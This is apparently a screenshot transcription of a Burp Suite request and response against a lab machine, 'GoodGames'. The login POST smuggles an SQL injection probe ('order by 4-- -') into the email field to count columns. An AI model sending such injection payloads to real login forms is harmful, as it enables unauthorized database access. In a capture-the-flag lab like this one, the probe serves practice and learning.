 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
0 Referer: http://10.10.11.130/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: es-419,es;q=0.9
3 Connection: close
4
5 email=admin%40admin.com' order by 4-- -&password=AXEL123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Dec 2022 22:41:14 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 9267
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16
17 <title>GoodGames | 500</title>
18
19 <meta name="description" content="GoodGames - Bootstrap
template for communities and games store">
20 <meta name="keywords" content="game, gaming, template, HTML
Inspector
Request Attributes
Request Query Parame
Request Body Paramet
Request Cookies
Request Headers
Response Headers